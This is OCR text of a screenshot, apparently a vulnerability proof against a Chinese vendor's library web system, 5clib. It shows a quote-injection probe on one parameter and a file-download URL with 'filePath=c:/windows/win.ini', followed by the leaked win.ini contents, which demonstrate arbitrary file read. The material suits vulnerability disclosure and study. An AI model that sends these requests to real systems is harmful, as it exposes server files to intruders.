 五车信息技术（北京）有限公司
/5clib/PDFSearch.action?formAction=fullPart&ccode=000 '
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http:// /5clib/kinweblistaction.action?actionName=down&filePath=c:/windows/win.ini
Split URL
Execute
Enable Post data Enable Referrer
Post data
c%3A%2Fwindows%2Fwin-2.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
1